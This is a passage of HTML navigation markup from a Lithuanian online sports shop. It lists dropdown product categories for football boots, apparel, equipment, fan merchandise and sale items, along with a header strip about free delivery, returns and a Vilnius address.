                                <li><a href="laisvalaikis-moterims-batai">Batai</a></li>
                                <li><a href="laisvalaikis-moterims-tapkes">Tapkės</a></li>
                                <li><a href="laisvalaikis-moterims-striukes">Striukės</a></li>
                                <li>
                                    <a href="laisvalaikis-moterims-bliuzonas-dzemperis">Bliuzonai/Džemperiai</a>
                                </li>
                                <li><a href="laisvalaikis-moterims-kelnes">Kelnės</a></li>
                                <li><a href="laisvalaikis-moterims-marskineliai">Marškinėliai</a></li>
                                <li><a href="laisvalaikis-moterims-sortai">Šortai</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="Laisvalaikis-vaikams" class="">Vaikams</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="laisvalaikis-vaikams-batai">Batai</a></li>
                                <li><a href="laisvalaikis-vaikams-tapkes">Tapkės</a></li>
                                <li><a href="laisvalaikis-vaikams-striukes">Striukės</a></li>
                                <li><a href="laisvalaikis-vaikams-sportiniai-kostiumai">Sportiniai
                                        kostiumai</a></li>
                                <li>
                                    <a href="laisvalaikis-vaikams-bliuzonas-dzemperis">Bliuzonai/Džemperiai</a>
                                </li>
                                <li><a href="laisvalaikis-vaikams-kelnes">Kelnės</a></li>
                                <li><a href="laisvalaikis-vaikams-marskineliai">Marškinėliai</a></li>
                                <li><a href="laisvalaikis-vaikams-sortai">Šortai</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="laisvalaikis-unisex" class="">Unisex</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="laisvalaikis-unisex-kuprines-rankines">Kuprinės/Rankinės</a>
                            </li>
                            <li><a href="laisvalaikis-unisex-kepures-salikai-pirstines">Kepurės/Šalikai/Pirštinės</a>
                            </li>
                            <li><a href="laisvalaikis-unisex-kojines">Kojinės</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Sporto
        šakos</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sporto-sakos-begimas" class="">Bėgimas</a>
                    </div>
                    <div class="header-categories__single-children">
                        <div class="row">
                            <div class="col-md-6">
                                <ol class="list-unstyled last-col">
                                    <li><a href="sporto-sakos-begimas-vyrams"><b>Vyrams</b></a></li>
                                    <li><a href="sporto-sakos-begimas-vyrams-batai">Batai</a></li>
                                    <li><a href="sporto-sakos-begimas-vyrams-striukes">Striukės</a></li>
                                    <li><a href="sporto-sakos-begimas-vyrams-treningas">Treningai</a>
                                    </li>
                                    <li><a href="sporto-sakos-begimas-vyrams-kelnes">Kelnės</a></li>
                                    <li>
                                        <a href="sporto-sakos-begimas-vyrams-marskineliai">Marškinėliai</a>
                                    </li>
                                    <li><a href="sporto-sakos-begimas-vyrams-sortai">Šortai</a></li>
                                    <li><a href="sporto-sakos-begimas-vyrams-kojines">Kojinės</a></li>
                                    <li><a href="sporto-sakos-begimas-vyrams-kepures-salikai-pirstines">Kepurės/Šalikai/Pirštinės</a>
                                    </li>
                                </ol>
                            </div>
                            <div class="col-md-6">
                                <ul class="list-unstyled last-col">
                                    <li><a href="sporto-sakos-begimas-moterims"><b>Moterims</b></a></li>
                                    <li><a href="sporto-sakos-begimas-moterims-batai">Batai</a></li>
                                    <li><a href="sporto-sakos-begimas-moterims-treningas">Treningai</a>
                                    </li>
                                    <li><a href="sporto-sakos-begimas-moterims-kelnes">Kelnės</a></li>
                                    <li>
                                        <a href="sporto-sakos-begimas-moterims-marskineliai">Marškinėliai</a>
                                    </li>
                                    <li><a href="sporto-sakos-begimas-moterims-sortai">Šortai</a></li>
                                    <li><a href="sporto-sakos-begimas-moterims-kojines">Kojinės</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sporto-sakos-treniruotes" class="">Treniruotės</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <div class="row">
                                <div class="col-md-6">
                                    <ol class="list-unstyled last-col">
                                        <li><a href="sporto-sakos-treniruotes-vyrams"><b>Vyrams</b></a>
                                        </li>
                                        <li><a href="sporto-sakos-treniruotes-vyrams-batai">Batai</a>
                                        </li>
                                        <li>
                                            <a href="sporto-sakos-treniruotes-vyrams-striukes">Striukės</a>
                                        </li>
                                        <li>
                                            <a href="sporto-sakos-treniruotes-vyrams-treningas">Treningai</a>
                                        </li>
                                        <li><a href="sporto-sakos-treniruotes-vyrams-kelnes">Kelnės</a>
                                        </li>
                                        <li><a href="sporto-sakos-treniruotes-vyrams-marskineliai">Marškinėliai</a>
                                        </li>
                                        <li><a href="sporto-sakos-treniruotes-vyrams-sortai">Šortai</a>
                                        </li>
                                        <li>
                                            <a href="sporto-sakos-treniruotes-vyrams-kojines">Kojinės</a>
                                        </li>
                                    </ol>
                                </div>
                                <div class="col-md-6">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="sporto-sakos-treniruotes-moterims"><b>Moterims</b></a>
                                        </li>
                                        <li><a href="sporto-sakos-treniruotes-moterims-batai">Batai</a>
                                        </li>
                                        <li>
                                            <a href="sporto-sakos-treniruotes-moterims-treningas">Treningai</a>
                                        </li>
                                        <li>
                                            <a href="sporto-sakos-treniruotes-moterims-kelnes">Kelnės</a>
                                        </li>
                                        <li><a href="sporto-sakos-treniruotes-moterims-marskineliai">Marškinėliai</a>
                                        </li>
                                        <li>
                                            <a href="sporto-sakos-treniruotes-moterims-sortai">Šortai</a>
                                        </li>
                                        <li>
                                            <a href="sporto-sakos-treniruotes-moterims-kojines">Kojinės</a>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-2 col-md-2">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading">
                                <a href="sporto-sakos-krepsinis" class="">Krepšinis</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="sporto-sakos-krepsinis-batai">Batai</a></li>
                                    <li><a href="sporto-sakos-krepsinis-drabuziai">Drabužiai</a></li>
                                    <li><a href="sporto-sakos-krepsinis-kamuoliai">Kamuoliai</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading" style="margin-top: 16px;">
                                <a href="sporto-sakos-rankinis-tinklinis" class="">Salės</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="sporto-sakos-rankinis-tinklinis-batai">Batai</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading">
                                <a href="sporto-sakos-zygiai" class="">Žygiai</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="sporto-sakos-zygiai-batai">Batai</a></li>
                                    <li><a href="sporto-sakos-zygiai-drabuziai">Drabužiai</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading" style="margin-top: 16px;">
                                <a href="sporto-sakos-aksesuarai" class="">Aksesuarai</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li>
                                        <a href="sporto-sakos-aksesuarai-dirzai-deklai">Diržai/Dėklai</a>
                                    </li>
                                    <li><a href="sporto-sakos-aksesuarai-gertuves">Gertuvės</a></li>
                                    <li><a href="sporto-sakos-aksesuarai-juostos">Juostos</a></li>
                                    <li>
                                        <a href="sporto-sakos-aksesuarai-kepures-salikai">Kepurės/Šalikai</a>
                                    </li>
                                    <li><a href="sporto-sakos-aksesuarai-pirstines">Pirštinės</a></li>
                                    <li><a href="sporto-sakos-aksesuarai-kiti">Kiti</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Termo
        apranga</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="termo-apranga-vyrams" class="">Vyrams</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="termo-apranga-vyrams-marskineliai-ilgom-rankovem">Marškinėliai
                                        ilgom rankovėm</a></li>
                                <li><a href="termo-apranga-vyrams-marskineliai-trumpom-rankovem">Marškinėliai
                                        trumpom rankovėm</a></li>
                                <li><a href="termo-apranga-vyrams-marskineliai-be-rankoviu">Marškinėliai
                                        be
                                        rankovių</a></li>
                                <li><a href="termo-apranga-vyrams-kelnes">Kelnės</a></li>
                                <li><a href="termo-apranga-vyrams-sortai">Šortai</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="termo-apranga-moterims" class="">MOTERIMS</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="termo-apranga-moterims-sportine-liemenele">Sportinės
                                    liemenėlės</a>
                            </li>
                            <li><a href="termo-apranga-moterims-marskineliai">Marškinėliai</a></li>
                            <li><a href="termo-apranga-moterims-kelnes">Kelnės</a></li>
                            <li><a href="termo-apranga-moterims-sortai">Šortai</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="termo-apranga-vaikams" class="">Vaikams</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="termo-apranga-vaikams-marskineliai-ilgom-rankovem">Marškinėliai
                                    ilgom rankovėm</a></li>
                            <li><a href="termo-apranga-vaikams-marskineliai-trumpom-rankovem">Marškinėliai
                                    trumpom rankovėm</a></li>
                            <li><a href="termo-apranga-vaikams-kelnes">Kelnės</a></li>
                            <li><a href="termo-apranga-vaikams-sortai">Šortai</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Inventorius</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="treniruociu-inventorius" class="">Treniruočių inventorius</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="treniruociu-inventorius-zymekliai-ir-kugiai">Žymekliai ir
                                    kūgiai</a></li>
                            <li><a href="treniruociu-inventorius-barjerai">Barjerai</a></li>
                            <li><a href="treniruociu-inventorius-koordinacines-kopeteles">Koordinacinės
                                    kopetėlės</a></li>
                            <li><a href="treniruociu-inventorius-koordinaciniai-ziedai-ir-priedai">Koordinaciniai
                                    žiedai ir priedai</a></li>
                            <li><a href="treniruociu-inventorius-lazdos-ir-priedai">Lazdos ir
                                    priedai</a>
                            </li>
                            <li><a href="treniruociu-inventorius-jegos-gumos-ir-dirzai">Jėgos gumos ir
                                    diržai</a></li>
                            <li><a href="treniruociu-inventorius-treniruociu-manekenai">Treniruočių
                                    manekenai</a></li>
                            <li><a href="treniruociu-inventorius-atmusejai">Atmušėjai</a></li>
                            <li><a href="treniruociu-inventorius-futbolo-teniso-iranga">Futbolo teniso
                                    įranga</a></li>
                            <li>
                                <a href="treniruociu-inventorius-medicininiai-kamuoliai-ir-kiti-svoriai">Medicininiai
                                    kamuoliai ir kiti svoriai</a></li>
                            <li><a href="treniruociu-inventorius-sokdynes">Šokdynės</a></li>
                            <li><a href="treniruociu-inventorius-vartininku-inventorius">Vartininkų
                                    inventorius</a></li>
                            <li><a href="treniruociu-inventorius-kitas-inventorius">Kitas
                                    inventorius</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="fitnesas-aerobika-joga" class="">Fitnesas / Aerobika / Joga</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="fitnesas-aerobika-joga-balansines-platformos">Balansinės
                                    platformos</a></li>
                            <li><a href="fitnesas-aerobika-joga-volai-ir-masaziniai-kamuoliukai">Volai
                                    ir
                                    masažiniai kamuoliukai</a></li>
                            <li><a href="fitnesas-aerobika-joga-kamuoliai-ir-priedai">Kamuoliai ir
                                    priedai</a></li>
                            <li><a href="fitnesas-aerobika-joga-kilimeliai">Kilimėliai</a></li>
                            <li><a href="fitnesas-aerobika-joga-gumos-ir-dirzai">Gumos ir diržai</a>
                            </li>
                            <li><a href="fitnesas-aerobika-joga-kitas-inventorius">Kitas inventorius</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="teisejo-inventorius">Teisėjo inventorius</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="teisejo-inventorius-apranga">Apranga</a></li>
                            <li><a href="teisejo-inventorius-kitas-inventorius">Kitas inventorius</a></li>
                        </ul>
                    </div>
                    <div class="header-categories__single-heading" style="margin-top: 16px;">
                        <a href="trenerio-inventorius">Trenerio inventorius</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">

                            <li><a href="trenerio-inventorius-taktines-lentos-ir-priedai">Taktinės
                                    lentos ir
                                    priedai</a></li>
                            <li><a href="trenerio-inventorius-uzrasu-knygeles">Užrašų knygelės</a></li>
                            <li><a href="trenerio-inventorius-chronometrai-ir-svilpukai">Chronometrai ir
                                    švilpukai</a></li>
                            <li><a href="trenerio-inventorius-kitas-inventorius">Kitas inventorius</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading last-col">
                        <a href="vartai-ir-aksesuarai">Vartai ir aksesuarai</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="vartai-ir-aksesuarai-mini-vartai">Futbolo mini vartai</a></li>
                            <li><a href="vartai-ir-aksesuarai-vartu-tinklas">Vartų tinklas</a></li>
                            <li><a href="vartai-ir-aksesuarai-treniruociu-siena">Treniruočių siena</a>
                            </li>
                            <li><a href="vartai-ir-aksesuarai-kitas-inventorius">Kitas inventorius</a>
                            </li>
                        </ul>
                    </div>
                    <div class="header-categories__single-heading last-col" style="margin-top: 16px;">
                        <a href="kamuoliai-ir-aksesuarai">Kamuoliai ir aksesuarai</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single header-categories__single--sale"
       data-toggle="dropdown">Akcijos</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row last-col">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="ispardavimas-batai">Batai</a>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="ispardavimas-drabuziai">Drabužiai</a>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="ispardavimas-kita">Kita</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
                </ul>
            </div>
        </div>
        <!--<div id="--><!--" class="html-block">-->
<!--  --><!--    <h2>-->
<!--      --><!--        <a href="--><!--">--><!--</a>-->
<!--      --><!--        --><!--      --><!--    </h2>-->
<!--  --><!--  <div class="html-block-content">-->
    <div class="blue-container header-info text-center hidden-xs hidden-sm">          <div class="container">                <div class="row">                      <div class="col-xs-12 col-md-4 header-info__single">                            <a href="/pristatymas">          <img src="/image/icons/icon-delivery.svg" alt="Nemokamas pristatymas nuo 50€" style="width: 26px;height: 16px;">Nemokamas pristatymas nuo 60€</a>      </div>      <div class="col-xs-12 col-md-4 header-info__single">        <a href="/prekiu-grazinimas">          <img src="/image/icons/icon-refresh.svg" alt="Prekės grąžinimo garantija" style="width: 22px;height: 18px;">Prekės grąžinimo garantija</a>      </div>      <div class="col-xs-12 col-md-4 header-info__single">        <a href="/index.php?route=information/contact">          <img src="/image/icons/icon-location.svg" alt="Spaudos g. 9, Vilnius" style="width: 11px;height: 18px;">Spaudos g. 9, Vilnius</a>      </div>    </div>  </div></div><!--  </div>-->
<!--</div>-->

  
    <div class="mobile-menu__overlay" style="display: none;"></div>
    <div class="mobile-menu">
        <a href="https://sportnetas.com/index.php?route=common/home" class="header-categories__single">Home</a>
        <ul class="nav navbar-nav">
            <li class="dropdown"><a href="/" class="dropdown-toggle header-categories__single"
                        data-toggle="dropdown">Futbolo bateliai</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-lg-8">
                    <div class="header-categories__single-heading">
                        <a href="futbolo-bateliai-suaugusiems">Suaugusiems</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="futbolo-bateliai-suaugusiems-adidas"><b>Adidas</b></a>
                                        </li>
                                        <li><a href="futbolo-bateliai-suaugusiems-adidas-x-ghosted">X
                                                Ghosted</a></li>
                                        <li>
                                            <a href="futbolo-bateliai-suaugusiems-adidas-predator">PREDATOR</a>
                                        </li>
                                        <li>
                                            <a href="futbolo-bateliai-suaugusiems-adidas-nemeziz">NEMEZIZ</a>
                                        </li>
                                        <li><a href="futbolo-bateliai-suaugusiems-adidas-copa">COPA</a>
                                        </li>
                                        <li>
                                            <a href="futbolo-bateliai-suaugusiems-adidas-classic">CLASSIC</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="futbolo-bateliai-suaugusiems-nike"><b>Nike</b></a>
                                        </li>
                                        <li>
                                            <a href="futbolo-bateliai-suaugusiems-nike-mercurial">MERCURIAL</a>
                                        </li>
                                        <li><a href="futbolo-bateliai-suaugusiems-nike-phantom-gt">PHANTOM
                                                GT</a></li>
                                        <li><a href="futbolo-bateliai-suaugusiems-nike-phantom-vnm">PHANTOM
                                                VNM</a></li>
                                        <li><a href="futbolo-bateliai-suaugusiems-nike-phantom-vsn">PHANTOM
                                                VSN</a></li>
                                        <li>
                                            <a href="futbolo-bateliai-suaugusiems-nike-tiempo">TIEMPO</a>
                                        </li>
                                        <li><a href="futbolo-bateliai-suaugusiems-nike-futsal-street">FUTSAL/STREET</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li>
                                            <a href="futbolo-bateliai-suaugusiems-mizuno"><b>Mizuno</b></a>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="futbolo-bateliai-vaikams" class="">Vaikams</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="futbolo-bateliai-vaikams-nike">Nike</a></li>
                            <li><a href="futbolo-bateliai-vaikams-adidas">Adidas</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single"
       data-toggle="dropdown">Futbolo apranga</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="futbolo-apranga-vyrams" class="">Vyrams</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="futbolo-apranga-vyrams-striukes">Striukės</a></li>
                                <li><a href="futbolo-apranga-vyrams-sportiniai-kostiumai">Sportiniai
                                        kostiumai</a></li>
                                <li><a href="futbolo-apranga-vyrams-treningai">Treningai</a></li>
                                <li><a href="futbolo-apranga-vyrams-kelnes">Kelnės</a></li>
                                <li><a href="futbolo-apranga-vyrams-polo-marskineliai">Polo</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">
                                <li>
                                    <a href="futbolo-apranga-vyrams-marskineliai"><b>Marškinėliai</b></a>
                                </li>
                                <li>
                                    <a href="futbolo-apranga-vyrams-marskineliai-varzybiniai">Varžybiniai</a>
                                </li>
                                <li>
                                    <a href="futbolo-apranga-vyrams-marskineliai-treniruociu">Treniruotėms</a>
                                </li>
                                <li><a href="futbolo-apranga-vyrams-termo-marskineliai">Termo
                                        marškinėliai</a></li>
                                <li><a href="futbolo-apranga-vyrams-sortai"><b>Šortai</b></a></li>
                                <li><a href="futbolo-apranga-vyrams-sortai-varzybiniai">Varžybiniai</a>
                                </li>
                                <li><a href="futbolo-apranga-vyrams-sortai-treniruociu">Treniruotėms</a>
                                </li>
                                <li><a href="futbolo-apranga-vyrams-termo-kelnes-sortai">Termo
                                        kelnės/Šortai</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="header-categories__single-heading">
                        <a href="futbolo-apranga-moterims" class="">Moterims</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="futbolo-apranga-moterims-striukes">Striukės</a></li>
                            <li><a href="futbolo-apranga-moterims-sportiniai-kostiumai">Sportiniai
                                    kostiumai</a></li>
                            <li><a href="futbolo-apranga-moterims-treningas-bliuzonas">Treningai</a>
                            </li>
                            <li><a href="futbolo-apranga-moterims-kelnes">Kelnės</a></li>
                            <li><a href="futbolo-apranga-moterims-marskineliai">Marškinėliai</a></li>
                            <li><a href="futbolo-apranga-moterims-sortai">Šortai</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="futbolo-apranga-vaikams" class="">Vaikams</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="futbolo-apranga-vaikams-striukes">Striukės</a></li>
                                <li><a href="futbolo-apranga-vaikams-sportiniai-kostiumai">Sportiniai
                                        kostiumai</a></li>
                                <li><a href="futbolo-apranga-vaikams-treningas-bliuzonas">Treningai</a>
                                </li>
                                <li><a href="futbolo-apranga-vaikams-kelnes">Kelnės</a></li>
                                <li><a href="futbolo-apranga-vaikams-polo-marskineliai">Polo</a></li>
                                <li><a href="futbolo-apranga-vaikams-aprangos-komplektas">Aprangos
                                        Komplektai</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">
                                <li>
                                    <a href="futbolo-apranga-vaikams-marškinėliai"><b>Marškinėliai</b></a>
                                </li>
                                <li>
                                    <a href="futbolo-apranga-vaikams-marškinėliai-varzybiniai">Varžybiniai</a>
                                </li>
                                <li>
                                    <a href="futbolo-apranga-vaikams-marškinėliai-treniruociu">Treniruotėms</a>
                                </li>
                                <li><a href="futbolo-apranga-vaikams-termo-marskineliai">Termo
                                        marškinėliai</a></li>
                                <li><a href="futbolo-apranga-vaikams-sortai"><b>Šortai</b></a></li>
                                <li><a href="futbolo-apranga-vaikams-sortai-varzybiniai">Varžybiniai</a>
                                </li>
                                <li>
                                    <a href="futbolo-apranga-vaikams-sortai-treniruociu">Treniruotėms</a>
                                </li>
                                <li><a href="futbolo-apranga-vaikams-termo-kelnes-sortai">Termo
                                        kelnės/Šortai</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="header-categories__single-heading">
                        <a href="futbolo-apranga-unisex" class="">Unisex</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="futbolo-apranga-unisex-getrai">Getrai</a></li>
                            <li><a href="futbolo-apranga-unisex-treniruociu-kojines">Treniruočių
                                    kojinės</a>
                            </li>
                            <li><a href="futbolo-apranga-unisex-kepure-salikas">Kepurės/Šalikai</a></li>
                            <li><a href="futbolo-apranga-unisex-pirstines">Pirštinės</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single"
       data-toggle="dropdown">Vartininkams</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="vartininkams-pirstines" class="">Pirštinės</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="vartininkams-vyrams" class="">Vyrams</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="vartininkams-vyrams-marskineliai">Marškinėliai/Bliuzonai</a>
                            </li>
                            <li><a href="vartininkams-vyrams-kelnes-sortai">Kelnės/Šortai</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="vartininkams-vaikams" class="">Vaikams</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="vartininkams-vaikams-marskineliai">Marškinėliai/Bliuzonai</a>
                            </li>
                            <li><a href="vartininkams-vaikams-kelnes-sortai">Kelnės/Šortai</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading last-col">
                        <a href="vartininkams-aksesuarai" class="">Aksesuarai</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Aksesuarai</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row header-categories__single-children last-col">
                <div class="col-md-3 col-lg-2"><a href="aksesuarai-futbolo-kamuoliai">Futbolo
                        kamuoliai</a>
                </div>
                <div class="col-md-3 col-lg-2"><a href="aksesuarai-apsaugos">Apsaugos</a></div>
                <div class="col-md-3 col-lg-2"><a href="aksesuarai-gertuves">Gertuvės</a></div>
                <div class="col-md-3 col-lg-2"><a
                            href="aksesuarai-laikikliai-juostos">Laikikliai/Juostos</a></div>
                <div class="col-md-3 col-lg-2"><a href="aksesuarai-futbolo-skirtukai">Skirtukai</a>
                </div>
                <div class="col-md-3 col-lg-2"><a href="aksesuarai-sportiniai-krepsiai">Sportiniai
                        krepšiai</a></div>
                <div class="col-md-3 col-lg-2"><a href="aksesuarai-futbolo-kuprines-maiseliai">Futbolo
                        kuprinės/Maišeliai</a></div>
                <div class="col-md-3 col-lg-2"><a href="aksesuarai-sporto-medicinos-prekes">Medicinos
                        prekės</a></div>
                <div class="col-md-3 col-lg-2"><a href="aksesuarai-kiti-aksesuarai">Kiti</a></div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Fanų zona</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="fanu-zona-futbolo-klubo-atributika" class="">Klubų atributika</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="fanu-zona-futbolo-klubo-atributika-arsenal">Arsenal</a>
                                </li>
                                <li><a href="fanu-zona-futbolo-klubo-atributika-barcelona">FC
                                        Barcelona</a>
                                </li>
                                <li><a href="fanu-zona-futbolo-klubo-atributika-chelsea">Chelsea</a>
                                </li>
                                <li><a href="fanu-zona-futbolo-klubo-atributika-juventus">Juventus</a>
                                </li>
                                <li><a href="fanu-zona-futbolo-klubo-atributika-liverpool">Liverpool</a>
                                </li>
                                <li><a href="fanu-zona-futbolo-klubo-atributika-madrid-real">Madrid
                                        Real</a>
                                </li>
                                <li><a href="fanu-zona-futbolo-klubo-atributika-manchester-united">Manchester
                                        United</a></li>
                                <li><a href="fanu-zona-futbolo-klubo-atributika-munchen-bayern">Munchen
                                        Bayern</a></li>
                                <li><a href="fanu-zona-futbolo-klubo-atributika-psg">PSG</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">

                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="fanu-zona-futbolo-rinktiniu-atributika" class="">Rinktinių
                            atributika</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="fanu-zona-futbolo-rinktiniu-atributika-anglija">Anglija</a>
                            </li>
                            <li><a href="fanu-zona-futbolo-rinktiniu-atributika-brazilija">Brazilija</a>
                            </li>
                            <li><a href="fanu-zona-futbolo-rinktiniu-atributika-kroatija">Kroatija</a>
                            </li>
                            <li>
                                <a href="fanu-zona-futbolo-rinktiniu-atributika-nyderlandai">Nyderlandai</a>
                            </li>
                            <li>
                                <a href="fanu-zona-futbolo-rinktiniu-atributika-portugalija">Portugalija</a>
                            </li>
                            <li>
                                <a href="fanu-zona-futbolo-rinktiniu-atributika-prancuzija">Prancūzija</a>
                            </li
                            <li><a href="fanu-zona-futbolo-rinktiniu-atributika-vokietija">Vokietija</a>
                            </li>
                        </ul>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="fanu-zona-futbolo-akademiju-mokyklu-atributika" class="">Futbolo
                            akademijų/Mokyklų atributika</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li>
